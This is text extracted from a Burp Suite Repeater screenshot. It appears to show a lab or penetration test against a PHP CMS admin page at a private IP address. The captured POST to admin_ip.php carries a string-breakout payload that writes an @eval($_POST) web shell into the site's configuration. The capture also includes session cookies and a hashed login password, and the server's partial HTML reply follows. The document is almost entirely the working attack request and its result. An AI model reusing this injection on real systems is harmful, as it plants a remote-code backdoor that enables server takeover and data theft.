 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.160.138:84
请求
Raw 参数 头 Hex
POST /pjsxwk/admin_ip.php?action=set HTTP/1.1
Host: 192.168.160.138:84
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Origin: http://192.168.160.138:84
Connection: close
Referer: http://192.168.160.138:84/pjsxwk/admin_ip.php
Cookie: UM_distinctid=173fe99c70426e-0749a2bf6c20068-4c302273-1fa400-173fe99c7051b;
CNZZDATA1670348=cnzz_eid%3D629185052-1597699400-%26ntime%3D1603237137;
sdObS_admin_username=bc84yjRxfyOneoWbDnABSHFEKPHlm0MSNs82Q6UhIICN;
sdObS_siteid=476cNRO6yS5job4ezgjGPuVs5Tkn39gh93Clpijt;
sdObS_userid=dac7G8Qldsp1EM5cl0ZBtregKJh_ygE4PcwHBHPi;
sdObS_admin_email=4900hGRAu7zjX2H-NAZYramCL8zLu4PtiNn8pkY-VXJxAmjS3OzK_rFQGipD;
sdObS_sys_lang=d1a1ChWhAFY3dYgJncMKmJZAk-zZkkoOpDYyJeLuyFXR3g;
PHPSESSID=lh3kpuc90g6l5nitvcipfphbv7; login_username=lh;
login_password=21cffe6065b87b629d6ea0ce23387fe2;
Xhsfr_username=44727OY-_OHLpgbfCcNqlINpJObdWgV2T4qTrr9yBhZs;
Xhsfr_userid=ab73ThEsWUp2O_bdKqtXetYpb33STNViYvJqJQ_2
Upgrade-Insecure-Requests: 1
v=0&ip=+asdadasdasd";@eval($_POST["lh"]);//
< + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 22 Oct 2020 11:30:16 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1274
Connection: close
Content-Type: text/html; charset=utf-8
<html>
<head>
<title>提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport"
content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no"
>
<base target='_self'/>
<style>body{background:#f9fafd;color:#818181}.mac_msg_jump{width:90%;max-width:624px;
min-height:60px;padding:20px 50px 50px;margin:5% auto
0;font-size:14px;line-height:24px;border:1px solid
#cdd5e0;border-radius:10px;background:#fff;box-sizing:border-box;text-align:center}.mac_
msg_jump .title{margin-bottom:11px}.mac_msg_jump
.text{margin-bottom:11px}.msg_jump_tit{width:100%;height:35px;margin:25px 0
10px;text-align:center;font-size:25px;color:#0099CC;letter-spacing:5px}</style></head>
<body leftmargin='0' topmargin='0'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){ location='admin_ip.php'; pgo=1; }
}
document.write("<br /><div class='mac_msg_jump'><div
class='msg_jump_tit'>系统提示</div><div class='text'>");
< + > 输入搜索字词 没有比赛
完成 1,548字节 | 3毫秒